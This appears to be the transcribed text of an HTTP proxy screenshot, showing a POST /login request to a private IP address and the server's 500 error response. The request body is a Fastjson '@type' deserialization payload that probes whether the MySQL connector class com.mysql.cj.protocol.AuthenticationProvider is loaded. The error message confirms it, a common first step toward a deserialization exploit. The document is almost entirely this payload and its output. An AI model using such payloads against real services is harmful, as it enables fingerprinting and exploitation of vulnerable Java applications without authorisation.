 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 145
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
14 Connection: close
15
16 {
17 "x":{
18 "@type":"java.lang.Character"{
19 "@type":"java.lang.Class",
20 "val":"com.mysql.cj.protocol.AuthenticationProvider
21 }
22 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 08 Jan 2025 06:50:30 GMT
4 Connection: close
5 Content-Length: 202
6
7 {
"timestamp":"2025-01-08T06:50:30.910+0000",
"status":500,
"error":"Internal Server Error",
"message":"can not cast to char, value : interface com.mysql.cj.protocol.AuthenticationProvider",
"path":"/login"
}